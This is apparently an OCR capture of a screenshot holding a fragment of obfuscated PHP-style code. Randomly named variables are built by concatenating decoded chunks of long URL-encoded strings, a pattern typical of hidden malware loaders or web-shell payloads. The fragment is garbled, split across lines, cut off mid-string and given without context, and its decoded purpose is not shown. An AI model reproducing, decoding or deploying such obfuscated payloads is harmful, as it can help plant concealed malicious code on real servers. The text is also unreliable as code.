
0DE%17JGOIW%0EE%40%5E%14%03E%09V%40F%0FMZ%06
F%5C%11%09T%08%10%13O4%1C%40%12QK%0F%07%5E%0
FJKG%13%18J%10S_%09%0B%1A%05QH%1D%0E%1AY%14%
1C%1D%12%01"
$orwq0c
 .= 
$o1gu3kv
(
"%40%03GA%09%1A%40%02A%1
0%5E%1F%01Y%11AT%06%5D%40%15%08R%19N%0FA%15U
ZGP%1DI%13QN%09%00%5C%3D%17O%04S4%07A%12%1FF
B_%0FYV%05%10%0A%13%5C%10M%01%14W%11_H%01%2F
NO%0A%13d"
$orwq0c
 .= 
$o1gu3kv
(
"O%1D%5B%00%10%06K%00%0
E%5C%04CV%00%08iAQ%092TT%13A%13PAOIBEC%1B%1
2%19D%09%14%04F%27%40%14QWGS%19XF%14%04XFr%1
6X%5E%19%11%1B%5D%08%5BWNO%1EACXHTT%10A"
$orwq0c
 .= 
$o1gu3kv
(
"%13%0BHV%1FW%17%02H%15%
02%09A%09%07FBF%01BK%18%1B%0F%40%3A%13X%0DAo
J%19%15%0A%17%01AAtJ%03%14%5B%07%5CG%15%11A%
0A%14YM%00%16X%0E%19%15%0A%0C%00ZZI%5C%0A%15
W%0FV%0EGP%1D"
$orwq0c
 .= 
$o1gu3kv
(
"I%13QN%09%00%5C%3D%17O
H%29I%13%5C%14%1E%03A%1B%1DUX%0E%18A%0A%15S
K%03%11%5D%00%5EuH%10NsH%0FD%03%0AA%03YHO%5C
MZ%06F%5C%11%09T%08k%09%0ES4%0E%5C%09%19A%1
6%5E%13WG%01"
$orwq0c
 .= 
$o1gu3kv
(
"S%40U%08R%11B%12U%14UY%
00%12%07uFGXA%3B%12%5B%0D%0EH%15%0DJF%1DB%1